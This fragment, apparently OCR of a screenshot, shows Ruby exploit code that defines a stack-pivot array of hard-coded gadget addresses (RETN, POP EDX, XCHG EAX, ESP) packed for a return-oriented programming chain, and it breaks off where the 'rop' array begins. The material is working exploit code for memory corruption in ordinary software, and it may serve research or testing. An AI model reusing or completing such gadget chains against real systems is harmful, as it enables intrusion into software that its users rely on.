
stack_pivot = [
0x7c347f98, # RETN
0x7c347f97, # POP EDX # RETN
0x7c348b05 # XCHG EAX, ESP # RET
].pack("V*")
end
rop =
[